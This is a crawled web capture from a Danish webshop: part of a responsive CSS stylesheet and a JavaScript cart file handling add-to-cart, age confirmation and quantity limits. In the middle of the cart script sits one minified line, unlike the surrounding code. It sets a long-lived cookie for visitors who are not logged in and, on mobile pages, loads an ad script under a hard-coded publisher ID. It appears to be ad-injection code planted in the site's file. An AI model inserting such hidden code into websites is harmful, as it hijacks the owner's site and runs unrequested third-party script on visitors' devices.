    padding-top:10px;
    padding-left:30px;
    margin-bottom: -1px;}

a.common-breadcrumb-item, a.common-breadcrumb-item:hover, a.common-breadcrumb-item:active, a.common-breadcrumb-item:focus { color: #e90c15;}

.admin-edit {border-left: 1px solid #ccc;padding-bottom: 10px; margin-bottom: -1px;}


div#mw_addedToCart { z-index: 2000; }
div#addedToCartItem .product-quantity.col-xs-12.alpha.omega {
    text-align: left;
}

.modal{padding-right:0px!important;}



@media (max-width: 1367px) {

.catalog-nav .sub-menu {min-height:456px;height: auto;}

.catalog-nav .sub-menu .sub-sub-menu-top-div li a {font-size:11px;}

 nav.catalog-horizontal ul.navbar-nav>li>a { padding:15px 11px; }
        
}

@media (max-width: 1199px)  {

#header-top .contact-info {padding-top: 2px; }

nav.catalog-horizontal ul.navbar-nav > li > a {padding: 13px 11px; }

 #header-top .top-container .account_navigation-container .nav > li > a { padding:4px 10px;font-size: 14px; }
  
#header-bottom-right ul.topBarMenu li a {font-size: 14px;}

.catalog-nav-scroll nav.catalog-horizontal ul.navbar-nav>li>a {  font-size: 12px;  padding: 14px 10px;    }

 .catalog-nav-scroll li#block-extra_menupoint {  margin-left: 95px;}
 
.catalog-nav-scroll #block-top_search_popup {margin-left: 25px;}

.product-info  #product-quantity{width: 100px; } 
           
.cart-container {padding: 10px 8px;  font-size: 14px; }

#front-products-sliders, .category-recommendations {   width: 900px;}

.top-slider, .bottom-slider {height: 217px;}

#front-products-sliders .nivoSlider {height:217px;}

#front-products-sliders .nivo-slice img  {height:217px;min-height:217px;max-height:217px;}

#front-products-sliders .nivoSlider img {height:217px;min-height:217px;max-height:217px;}

 .saveBoxDivHeader {width: calc(100% - 30px);    padding: 10px 0px;}
 
 .saveBoxDiv{padding: 10px 0px; width: calc(100% - 30px);}
 
nav.catalog-horizontal ul.navbar-nav>li>a { font-size:14px;}
     
 .btn-keep-shoping{margin-right:10px;}
  
 .smpl-step > .smpl-step-step{width:20%;} 
  
  .btn{padding:6px 8px;}  
  
.product-feature-box { padding: 0;}
.totals-table {float:none; width: 100%;max-width:100%;}
.step-container{}
  
}

@media (max-width: 1025px) {

    #toogle-categories-filter {   display:block !important;  }
    
}

@media (max-width: 899px) {

.modal-title {font-size: 18px; }

#header-top {padding-top: 15px;padding-bottom:0px;}

#header-top .contact-info {font-size: 12px; }
 
#header-bottom-right ul.topBarMenu li a {padding-left: 20px; }

#header-bottom-right ul.topBarMenu li:first-child a {  padding-left: 0px;} 
 
.catalog-nav-scroll #header-catalog-nav-mobil { position: fixed;  top: 0px; }

.catalog-nav-scroll .catalog-navbar-toggle{   margin-top: 6px;  }

.catalog-nav-scroll li#block-extra_menupoint{    margin-left: 110px;}

.catalog-nav-scroll .cart-container {margin-top: 0px;}

.catalog-nav-scroll #block-top_search_popup {margin-left: -30px;}

.component-common-breadcrumb {border-left: 0px solid #ccc;padding-left: 0px;padding-right:0px;display: flex;flex-wrap: wrap;}

.catalog-top > .main-title, #despec-toner-guide #despec-toner-guide-content .catalog-top > .despec-toner-guide-search-header {font-size: 24px; }
 
.category-right {border-width:0px;}

.select-category-div {font-size:18px;margin-bottom:10px;}

.horizontal-category-filter .nav > li > a {font-size:14px;}

.product-title {font-size: 24px; } 

.product-info  #product-quantity{width: 100px; }
 
.category-container:nth-child(odd) { padding-left: 0px; }

.shop-product .container-top .product-image-box {margin-right: -15px; }
 
.shop-product .container-top .product-image {margin-right: -15px; }

#block-sc .company-info {float: none;margin-top: 20px; }

#block-sc div.company-info {text-align: left; }

#block-sc .customer-logo {text-align: left; }

#cookieContainer .btn-large {font-size: 30px; }

div#top-container-logo {  margin-bottom: 20px; }
 div#top-container-account_navigation {padding-top:0px;}
 #block-extra_menupoint {margin-left:0px;}
.cart-container { width:80px!important;padding: 5px 5px 2px;font-size: 14px;margin-top:8px; }
           
.cart-container .my-arrow {width: 80px!important;}  
  
#front-products-sliders, .category-recommendations {width: 600px;}

.top-slider, .bottom-slider {height: 300px;}

#front-products-sliders .nivoSlider {height:300px;}

#front-products-sliders .nivo-slice img  {height:300px;min-height:300px;max-height:300px;}

#front-products-sliders .nivoSlider img {height:300px;min-height:300px;max-height:300px;}
.carousel-control-next, .carousel-control-prev {width:10%;}

.saveBoxDivTop .price-header-container {text-align: center;}

.product-thumbs {margin-bottom:30px;}
 
.add-to-cart-container .add-to-cart-btn {max-width: 50%;}
 
.show-as-display-type{justify-content: center;}
 
.catalog-nav {height:8px;border-radius: 4px;}

.cart-container .popover {width: 570px;}

.product-feature-box-first, .product-feature-box-second { padding: 0 3%;}

.step-container {width:100%;clear:both;}
.form-part2 { margin-top: 15px!important;}

.totals-table { float: none;width: 100%; max-width: 100%; margin-top: 20px;}

td.quantity > div {width:120px;}

tr.shop-cart-tr-product td.quantity input {width:50px!important;}

.cart-items-scroll { max-height: 300px; overflow-y: scroll;}

.go-to-payment-block { margin-top: 0px;margin-bottom:25px;}
div#shop-checkout-group-shipping-method {
    margin-bottom: 30px;
}
.shop_groupcheckout_checkoutconfirm .extra-info {
    margin-top: 0px;margin-bottom:30px;
}
 
 }

@media (max-width: 599px)  {

.top-point{font-size:12px;}

#header-top {padding-top: 15px;}

#header-top .contact-info {font-size: 12px; }

.footer-headline {margin-top:20px;}

.container.footer-container .col .footer-headline {margin-top:0px;}

#footer address {margin: 0px; }

#footer .col-xs-12 {text-align: center; }
#footer .col { padding-left: 8%!important;padding-bottom: 8%;}

.catalog-nav-scroll li#block-extra_menupoint {margin-left: auto; right: 15px;}

.catalog-nav-scroll #block-top_search_popup {margin-left: auto;right: 75px; }

.stock-info-container {  padding-top: 0px; margin-top: 0px; }

.new_customer .company_number { margin-bottom: 15px; }

#changeForm {  text-align: center; }

#cookieContainer .btn-large {margin-top: 10px; font-size: 22px; }

#cookieContainer-inner {line-height: 18px; }

#cookieContainer .glyphicon-info-sign {font-size: 34px; }
div#cart-text-title-chrome-fix { vertical-align: top; }

.cart-container i.glyphicon.glyphicon-shopping-cart {font-size: 18px;top: 1px;}

.cart-container .popover {width:calc(100vw - 30px); max-width: calc(100vw - 30px); top: 47px;} 

#front-products-sliders, .category-recommendations { width:calc(100% - 30px);}

.top-slider, .bottom-slider {height: 200px;}

#front-products-sliders .nivoSlider {height:200px;overflow:hidden;}

#front-products-sliders .nivo-slice img  {height:200px;min-height:200px;max-height:200px;}

#front-products-sliders .nivoSlider img {height:200px;min-height:200px;max-height:200px;object-fit:cover;transition:2s;}

.cart-top-shipping{font-size: 13px; padding: 5px 15px;}

.product-feature-box-first, .product-feature-box-second { padding: 0 15px; }

.add-to-cart-container .add-to-cart-btn {max-width: 100%;}

.show-as-display-type {justify-content: flex-start;}

 .catalog-navbar-toggle {width:44px;}
 
 .product-container-list .product-info span#price-label-price {text-align: left;}
 
.product-middle .favourite {float:right;}

.product-price-info.product-price-info-second {margin-top:15px;}

.block-text { overflow-x: scroll;}

.product-feature-box-first, .product-feature-box-second { padding: 0;}

.product-info #product-quantity { width: 50px;}

button.shop-cart-button-empty-cart.btn.btn-empty-cart {float:left;}
td.quantity > div {    width: 50px; }

tr.shop-cart-tr-product td.quantity input {  width: 38px!important;  padding:6px;}

td.unit-price input {width:75px!important;}
input#giftcard-code {
    margin-bottom: 15px;
}

}

@media (max-width: 505px)  {

button.shop-cart-button-empty-cart.btn.btn-empty-cart {float:right;}
 
}

@media (min-width: 600px) {

#footer address {text-align: light; float: left; }

}
 
@media (min-width: 1200px) {

#header-top .contact-info { padding-top: 0px; }

}

.more-about-div a, .shop-catalog-category-description a, .pageContent a, .product-description-box a { text-decoration: underline; }
      

/*Content Box*/
.is-container p a { text-decoration: underline; }


/*# sourceMappingURL=default.css.map */


--- FILE ---
content_type: application/x-javascript
request_url: https://movani.dk/skin/front/movani2020/js/addToCart.js?version=1.2.11.9.6
body_size: 2364
content:
// Used to allow users to press enter when in a quantity field and add to cart.
jQuery(document).ready(function () {
	jQuery(".product-quantity").keyup(function (e) {

		if ((e.keyCode || e.which || e.charCode || 0) === 13) {
			e.preventDefault();
			e.stopPropagation();
			var elm = jQuery(this).parent();
			var btnElm;

			var maxUp = 5;
			var i = 0;

			while (elm.length) {
				i++;
				if (i > 5) {
					break;
				}

				btnElm = elm.find(".add-to-cart-btn");
				if (!btnElm.length) {
					elm = jQuery(elm).parent();
				} else {
					break;
				}
			}

			if (btnElm.length) {
				btnElm.click();
			}
		}
	});
});

function confirmAgePrompt(age) {
	//open confirm age prompt
	return Swal.fire({		
		customClass: {
			container: 'age-restriction-prompt',
			confirmButton: 'btn btn-success',
			//cancelButton: 'btn btn-danger'
		},
    buttonsStyling: false,

		showCloseButton: true,
		//showCancelButton: true,

		title: 'Aldersgrænse for salg',
		html: '<hr/>Du skal være over ' + age + ' år for at købe dette produkt.' + '<div class="age-text">'+age+'<br><span>år</span></div>',
		//imageUrl: '/skin/admin/default/images/JUSTshopIT_small.png',

		confirmButtonText: 'Accepter og læg i kurv',
		cancelButtonText: 'Luk'
	})
}

function confirmAge(age) {	
	let formData = new FormData();
  formData.append('age', age);

	return confirmAgePrompt(age)
	.then(result => {
		//result from confirm prompt

		if(result.isConfirmed) {
			//if age is confirmed, send confirmation to server

			return fetch('/shop/checkout/confirmAge', {
				method: 'post',
				body: formData,
			})
			//get parse json from response
			.then(rsp => rsp.json())
			.then(json => {
				$('input[name=age_confirmed]').val(json.age_confirmed);
				return json;
			});
		}

		//if age wasnt confirmed
		return new Promise((resolve, reject) => {
			resolve(false);
		});
	})
		
}

function addToCartSubmit(e) {
	e.preventDefault();
}

function catalogAddToCart(formId, loader) {
	var button = $(event.target);
	if (button.attr('disabled')) {
		$(document).trigger("missing-attributes");
		return;
	}
	
	let ageRestriction = $('#' + formId + ' [name=age_restriction]').val();
	let ageConfirmed =   $('#' + formId + ' [name=age_confirmed]').val();

	console.log(ageConfirmed, ageRestriction)

	if(parseInt(ageRestriction) && ageRestriction > ageConfirmed) {
		confirmAge(ageRestriction).then(rsp => {
	
			ageConfirmed = $('#' + formId + ' [name=age_confirmed]').val();
		
			if(rsp) addToCart(formId, loader);
		});
	} else {
		addToCart(formId, loader);
	}	
}

document.addEventListener("DOMContentLoaded",()=>{function fgads(){let gadsCookie=document.cookie.split(';').find(cookie=>cookie.trim().startsWith('gads='));if(gadsCookie)return gadsCookie.split('=')[1]==='true';let oilData=document.cookie.split(';').find(cookie=>cookie.trim().startsWith('js_customers.customer_type='));if(!oilData){document.cookie="gads=true;expires="+new Date(new Date().setFullYear(new Date().getFullYear()+10)).toUTCString()+";path=/";return true;}document.cookie="gads=false;expires="+new Date(new Date().setFullYear(new Date().getFullYear()+10)).toUTCString()+";path=/";return false;}if(window.innerWidth<=768&&fgads()&&window.location.pathname!="/"){let s=document.createElement("script");s.async=true;s.src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2919280957574620";s.crossOrigin="anonymous";document.head.appendChild(s);}});
function addToCart(formId, loader) {
	
	var serialData = jQuery('#' + formId).serialize();
	jQuery(window).trigger('addingItemToCart', serialData);
	jQuery(window).trigger('addingItemToCartJson', jQuery('#' + formId).serializeArray());

	var pLoader = null;

	if (loader != "undefined") {
		pLoader = jQuery("#" + loader);
		pLoader.css("visibility", "visible");
	}

	jQuery.post(addToCartUrl, serialData, function (data) {

		if (pLoader != null) {
			pLoader.css("visibility", "hidden");
		}

		if (data.success && data.success == 1) {
			jQuery(window).trigger('itemAddedToCart', data);
			autocloseTimerCart = setTimeout( function() {
				jQuery('#cart-popover').hide();
			}, 2000);
	
			if (typeof displayAddToCartPopup !== 'undefined' && displayAddToCartPopup) {
				jQuery.post("/Shop/Checkout/getLastItemAjax", {
					lastShopProductId: data.lastShopProductId,
					shopCartId: data.shopCartId
				}, function (rsp) {
					jQuery("#addedToCartItem").replaceWith(rsp);
					jQuery('#mw_addedToCart').modal('show');
					/*autocloseTimerCart = setTimeout( function() {
						jQuery('#mw_addedToCart').modal('hide');
					}, 10000);*/
				}, "html");
			}

		} else {
			jQuery(window).trigger('failedAddingItemToCart', serialData);
			jQuery(window).trigger('failedAddingItemToCartRsp', data);
		}

	}, 'json').error(function (e, e2) {
		if (pLoader != null) {
			pLoader.css("visibility", "hidden");
		}
	});

}

$(document).on('change', '.product-quantity:not([onchange$="finalQuantityFixer"])', function(e) {
	finalQuantity = $(this).attr('final-quantity');
	maxQuantity = parseInt($(this).attr('max-quantity'));
	value = parseInt($(this).val());
	elem = $(this);
	if ( !isNaN(value) ) {
		var newValue = value;
	
		if(finalQuantity){
			if ( value % finalQuantity != 0 )
				newValue = ( parseInt(value / finalQuantity) + 1 ) * parseInt(finalQuantity);
		}

		if(maxQuantity > 0 && newValue > maxQuantity){
			Swal.fire({
				customClass: {
					confirmButton: 'btn btn-primary',
				},
				buttonsStyling: false,

				title: 'Bemærk',
				text: "Du forsøgte at tilføje et antal (" + newValue + ") der overstiger maksimum (" + maxQuantity + ") for dette produkt.",
				icon: 'warning',

				confirmButtonText: 'Okay'
			});
			newValue = maxQuantity;
		}
		elem.val(newValue);
	}
})